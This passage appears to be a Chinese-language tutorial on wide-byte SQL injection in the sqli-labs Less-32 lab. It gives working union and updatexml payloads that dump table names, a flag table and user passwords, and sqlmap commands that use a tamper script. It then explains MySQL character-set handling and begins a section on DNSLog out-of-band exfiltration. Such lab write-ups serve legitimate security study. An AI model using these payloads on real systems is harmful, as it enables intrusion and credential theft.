
1-1%df' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=(database())),3--+

获取列名
1-1%df' union select 1,(select group_concat(column_name) from information_schema.columns where table_schema=(database()) and table_name=(select table_name from information_schema.tables where table_schema=(database()) limit 3,1)),3--+
2
3# limit 3,1 截取表,例如查看flag表:limit 1,1

1-1%df' union select 1,(select group_concat(column_name) from information_schema.columns where table_schema=(database()) and table_name=(select table_name from information_schema.tables where table_schema=(database()) limit 1,1)),3--+

获取数据
1-1%df' union select 1,flag,3 from flag_is_here--+

或者:
1-1%df' union select 1,(select group_concat(username,0x5e,password) from users),3--+

结合报错函数注入
11%df' and updatexml(1,concat(0x7e,database(),0x7e),1)--+

获取表名:
11%df' and updatexml(1,concat(0x7e,(select (group_concat(table_name))from information_schema.tables where table_schema=(database())),0x7e),1)--+
获取users字段名:
12%df' and updatexml(1,concat(0x7e,(select (group_concat(column_name))from information_schema.columns where table_schema=(select database())and table_name=(select table_name from information_schema.tables where table_schema=(select database()) limit 3,1)),0x7e),1)--+
获取数据:
1?id=2%df' and updatexml(1,concat(0x7e,(select (password)from security.users limit 7,1 ),0x7e),1)--+
sqlmap
unmagicquotes.py 是专门进行宽字节绕过脚本
获取数据库:
1sqlmap -u "http://192.168.1.21/sqli/Less-32/?id=1" --tamper=unmagicquotes.py --dbs
获取表名:
1sqlmap -u "http://192.168.1.21/sqli/Less-32/?id=1" --tamper=unmagicquotes.py -D "security" --tables
获取列名:
1sqlmap -u "http://192.168.1.21/sqli/Less-32/?id=1" --tamper=unmagicquotes.py -D "security" -T "flag_is_here" --columns
获取数据:
1sqlmap -u "http://192.168.1.21/sqli/Less-32/?id=1" --tamper=unmagicquotes.py -D "security" -T "flag_is_here" --dump
拓展
连接层
MySQL中存在一个中间层结构负责客户端和服务器之间的连接,称为连接层。
字符集转换流程
-
客户端(如PHP)以文件默认编码生成SQL语句发送至MySQL服务器
-
MySQL服务器将SQL语句转为连接层字符集
-
转换过程依赖两个关键变量:
character_set_client:客户端的字符集character_set_connection:连接层的字符集
转换执行流程
- PHP将SQL语句以
character_set_client编码(转为16进制数)
- 将16进制数以
character_set_connection进行编码(转换为url编码)
- 内部操作时进行url解码
- 最终以
character_set_results编码输出结果
内部操作字符集的确定(优先级从高到低)
- 使用每个数据字段的
CHARACTER SET设定值
- 若字段没有设定,则使用对应数据表的
DEFAULT CHARACTER SET设定值(MySQL扩展功能)
- 若表也没有设定,则使用对应数据库的
DEFAULT CHARACTER SET设定值
- 若数据库也没有设定,则使用
character_set_server设定值
关键变量说明
character_set_client:告知MySQL服务器客户端发送的数据使用的字符集character_set_connection:服务器将客户端数据转换为此字符集进行内部处理character_set_results:服务器返回查询结果时使用的字符集character_set_server:服务器默认字符集(当其他层级未明确指定时使用

查看编码
1use security;
2show variables like 'char%';
3show create table users;
当代码中指定了SET NAMES 'gbk'等同于如下:
-
character_set_client 客户端使用的编码,如GBK, UTF8 比如你写的sql语句是什么编码的。
-
character_set_results 查询返回的结果集的编码(从数据库读取的数据是什么编码的)。
character_set_connection 连接使用的编码:
DNSLog注入
首先我们知道DNS是起ip与域名的解析的服务,通过ip可以解析到对应的域名。DNSlog就是储存在DNS上的域名相关的信息,它记录着你对域名或者IP的访问信息,也就是类似于日志文件。
通俗说就是有个域名 test.com,将域名设置对应的ip 2.2.2.2上,当向dns服务器发起test.com的解析请求时,DNSlog中会记录下他给test.com解析,解析值为 2.2.2.2,而这个解析的记录的值就是要利用的地方,这个过程被记录下来就是DNSlog。
DNSLog平台
DNS(Domain Name System):负责将域名转换为IP地址,以便浏览器能访问对应服务器上的服务。
DNSlog:即DNS的日志,记录了域名解析时的域名和解析IP的信息。
DNSlog外带原理:通过在高级域名中嵌入信息,利用DNS解析时留下的日志,将信息传递并读取,以获取请求信息。
在线DNSLog平台:CallBack.Red Dns、Http、Rmi、Ldap Log、CmdtoDNSLog
自己搭建:首先需要有一个可以配置的域名,比如:a.com,然后通过代理商设置域名 a.com 的 nameserver (NS记录)为自己的服务器 B,然后再服务器B上配置好 DNS Server,这样以来所有 a.com及其子域名的查询都会到 服务器 B上,这时就能够实时地监控域名查询请求了。

B服务器运行DNS解析服务程序,作为DNS域名服务器,接受来自53端口的DNS解析请求,并将DNS query继续递归查询,完成昀终查询,相当于一个DNS query proxy的作用。
NS(Name Server):NS记录是域名服务解析记录,NS用来指定该域名由哪个DNS服务器来进行解析,可以把一个域名的不同二级域名分别指向到不同的DNS系统来解析。
A记录:A (Address) 记录是用来指定主机名(或域名)对应的IP地址记录
回显原理
